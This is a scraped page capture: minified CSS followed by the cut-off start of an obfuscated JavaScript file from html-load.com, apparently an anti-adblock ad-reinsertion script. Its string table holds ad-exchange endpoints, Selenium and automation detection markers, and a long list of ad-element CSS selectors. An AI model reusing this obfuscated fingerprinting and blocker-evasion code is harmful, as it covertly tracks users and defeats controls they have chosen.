.lg\:mb-9{margin-bottom:2.25rem}.twc-widget .lg\:ml-2{margin-left:.5rem}.twc-widget .lg\:ml-3{margin-left:.75rem}.twc-widget .lg\:ml-\[5px\]{margin-left:5px}.twc-widget .lg\:mt-0{margin-top:0}.twc-widget .lg\:mt-14{margin-top:3.5rem}.twc-widget .lg\:mt-36{margin-top:9rem}.twc-widget .lg\:mt-4{margin-top:1rem}.twc-widget .lg\:mt-6{margin-top:1.5rem}.twc-widget .lg\:mt-\[3px\]{margin-top:3px}.twc-widget .lg\:inline-block{display:inline-block}.twc-widget .lg\:flex{display:flex}.twc-widget .lg\:grid{display:grid}.twc-widget .lg\:hidden{display:none}.twc-widget .lg\:h-10{height:2.5rem}.twc-widget .lg\:h-12{height:3rem}.twc-widget .lg\:h-3\.5{height:.875rem}.twc-widget .lg\:h-6{height:1.5rem}.twc-widget .lg\:h-7{height:1.75rem}.twc-widget .lg\:h-8{height:2rem}.twc-widget .lg\:h-\[36px\]{height:36px}.twc-widget .lg\:h-auto{height:auto}.twc-widget .lg\:h-screen{height:100vh}.twc-widget .lg\:w-4{width:1rem}.twc-widget .lg\:w-6{width:1.5rem}.twc-widget .lg\:w-7{width:1.75rem}.twc-widget .lg\:w-\[140px\]{width:140px}.twc-widget .lg\:w-\[36px\]{width:36px}.twc-widget .lg\:w-\[390px\]{width:390px}.twc-widget .lg\:w-\[491px\]{width:491px}.twc-widget .lg\:max-w-\[1010px\]{max-width:1010px}.twc-widget .lg\:max-w-\[600px\]{max-width:600px}.twc-widget .lg\:max-w-full{max-width:100%}.twc-widget .lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.twc-widget .lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.twc-widget .lg\:items-center{align-items:center}.twc-widget .lg\:justify-normal{justify-content:normal}.twc-widget .lg\:justify-start{justify-content:flex-start}.twc-widget .lg\:gap-x-10{column-gap:2.5rem}.twc-widget .lg\:gap-x-3{column-gap:.75rem}.twc-widget .lg\:gap-x-5{column-gap:1.25rem}.twc-widget .lg\:gap-y-5{row-gap:1.25rem}.twc-widget .lg\:self-start{align-self:flex-start}.twc-widget .lg\:self-center{align-self:center}.twc-widget .lg\:self-baseline{align-self:baseline}.twc-widget .lg\:justify-self-start{justify-self:start}.twc-widget .lg\:px-0{padding-left:0;padding-right:0}.twc-widget .lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.twc-widget .lg\:pb-6{padding-bottom:1.5rem}.twc-widget .lg\:text-left{text-align:left}.twc-widget .lg\:text-\[12px\]{font-size:12px}.twc-widget .lg\:text-\[15px\]{font-size:15px}.twc-widget .lg\:text-\[18px\]{font-size:18px}.twc-widget .lg\:text-\[22px\]{font-size:22px}.twc-widget .lg\:text-\[38px\]{font-size:38px}.twc-widget .lg\:text-\[6px\]{font-size:6px}.twc-widget .lg\:text-base{font-size:1rem;line-height:1.5rem}.twc-widget .lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.twc-widget .lg\:text-sm{font-size:.875rem;line-height:1.25rem}.twc-widget .lg\:font-light{font-weight:300}.twc-widget .lg\:leading-6{line-height:1.5rem}.twc-widget .lg\:leading-7{line-height:1.75rem}.twc-widget .lg\:leading-\[1\.25\]{line-height:1.25}.twc-widget .lg\:leading-\[1\.28\]{line-height:1.28}.twc-widget .lg\:leading-\[1\.2\]{line-height:1.2}.twc-widget .lg\:hover\:bg-transparent:hover{background-color:transparent}}@media (min-width: 1440px){.twc-widget .xl\:relative{position:relative}.twc-widget .xl\:mb-10{margin-bottom:2.5rem}.twc-widget .xl\:ml-5{margin-left:1.25rem}.twc-widget .xl\:h-\[220px\]{height:220px}.twc-widget .xl\:w-\[152px\]{width:152px}.twc-widget .xl\:w-\[220px\]{width:220px}.twc-widget .xl\:w-\[482px\]{width:482px}.twc-widget .xl\:max-w-\[1296px\]{max-width:1296px}.twc-widget .xl\:max-w-\[706px\]{max-width:706px}.twc-widget .xl\:text-\[14px\]{font-size:14px}.twc-widget .xl\:text-\[16px\]{font-size:16px}.twc-widget .xl\:text-\[20px\]{font-size:20px}.twc-widget .xl\:text-\[22px\]{font-size:22px}.twc-widget .xl\:text-\[50px\]{font-size:50px}.twc-widget .xl\:leading-7{line-height:1.75rem}.twc-widget .xl\:leading-snug{line-height:1.375}}@media (min-width: 1700px){.twc-widget .\32xl\:ml-\[40px\]{margin-left:40px}.twc-widget .\32xl\:h-4{height:1rem}.twc-widget .\32xl\:h-\[48px\]{height:48px}.twc-widget .\32xl\:w-7{width:1.75rem}.twc-widget .\32xl\:w-\[48px\]{width:48px}.twc-widget .\32xl\:max-w-\[1316px\]{max-width:1316px}.twc-widget .\32xl\:pl-\[40px\]{padding-left:40px}.twc-widget .\32xl\:text-\[7px\]{font-size:7px}.twc-widget .\32xl\:text-base{font-size:1rem;line-height:1.5rem}}.twc-widget .\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.twc-widget .first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.twc-widget .last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.twc-widget .\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.twc-widget .\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.twc-widget .\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.twc-widget .\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.twc-widget .\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.twc-widget .\[\&\>svg\]\:absolute>svg{position:absolute}.twc-widget .\[\&\>svg\]\:left-4>svg{left:1rem}.twc-widget .\[\&\>svg\]\:top-4>svg{top:1rem}.twc-widget .\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.twc-widget .\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.twc-widget .\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.twc-widget .\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.twc-widget .\[\&_p\]\:leading-relaxed p{line-height:1.625}.twc-widget .\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.twc-widget .\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.twc-widget .\[\&_svg\]\:shrink-0 svg{flex-shrink:0}@media (min-width: 1024px){.twc-widget .\[\&_svg\]\:lg\:size-6 svg{width:1.5rem;height:1.5rem}.twc-widget .lg\:\[\&_svg\]\:size-6 svg{width:1.5rem;height:1.5rem}}.twc-widget .\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.twc-widget .\[\&_tr\]\:border-b tr{border-bottom-width:1px}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1867331696
body_size: 199591
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2n(){const Go=['__lastWatirAlert','ensureInit','https://fastlane.rubiconproject.com/a/api/fastlane.json','window.parent.parent.apstag.runtime.callCqWrapper','<\x27max-block-size\x27>','onLoad','querySelectorAll','google_ads','scanWord','<bg-size>#','forceBraces','window.as_location','<\x27caret-color\x27>||<\x27caret-shape\x27>','flat|preserve-3d','documentElementKeys','/npm-monitoring','window.top.document.domain;','script-src','adClosed','larger|smaller','IdSelector','shouldRecover','performance_gpt_ad_rendered','Match','tpdads.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','sdkVersion','HTMLTableElement','Expected\x20','CSSStyleDeclaration','HTMLLinkElement_href','clip-path','webkitPersistentStorage','ownKeys','before\x20doesn\x27t\x20belong\x20to\x20list','Window_setTimeout','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','HTMLElement_dataset','prompt','fill','<div\x20class=\x22CAN_content\x22>','<\x27flex-shrink\x27>','<feature-value-block>+','endpoint','sepia(\x20<number-percentage>\x20)','auto|start|end|center|baseline|stretch','content|<\x27width\x27>','normal|<percentage>','navigator.permissions.query\x20is\x20not\x20a\x20function','<number\x20[0,1]>','amazon-adsystem.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','seedtag.com','replace|add|accumulate','inmobi.com','<box>|margin-box','indexOf','polarbyte.com','parent','requestNonPersonalizedAds','set','getAtruleDescriptor','matched','CDO-token','cap','appsflyer.com','#adshield','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','_set','toJSON','<boolean-expr[','/container.html','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','googletag','Unknown\x20node\x20type:\x20','auto|none|text|all','leftComparison','auto|<length-percentage>','pbjsList','video','<single-animation-composition>#','edg/','mediaText','onerror','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','mimeTypes','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','replaceChild','CSSStyleSheet','hash','adsense','opt/','odd','Click','webkitTemporaryStorage','<ns-prefix>?\x20<ident-token>','toLowerCase','pub_300x250m','dn0qt3r0xannq.cloudfront.net','gpt_slot_found','<symbol>\x20<symbol>?','getConsentMetadata','currentScript','adsbygoogle','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ltr','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','pbxai.com','matchRef','$cdc_asdjflasutopfhvcZLmcf','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','calledSelenium','pageview','<length>|auto','{-token','[common-ligatures|no-common-ligatures]','getUserIds','mediatradecraft.com','insertAdjacentHTML','window.Notification\x20is\x20undefined','code','hadronid.net','div[aria-label=\x22Ads\x22]','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','adshield','leave','reference','search','url','bounceexchange.com','as_inventory_frame_listener_adder','space-between|space-around|space-evenly|stretch','comma-token','//#\x20sourceURL=rtb_adm.js','sandbox','defineProperties','/dbm/ad','isInAdIframe','HTMLIFrameElement_src','<length>\x20<length>?','scanString','getPropertyValue','adnxs.net','none|<track-list>|<auto-track-list>','PseudoClassSelector','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<html><head></head><body></body></html>','thenStack','1397431YBJBIe','visible|hidden','[data-ad-slot]','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','gpt-enliple','onabort','none|both|horizontal|vertical|block|inline','none|<filter-function-list>','[block|inline|x|y]#','lvw','imprnt-cnt','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\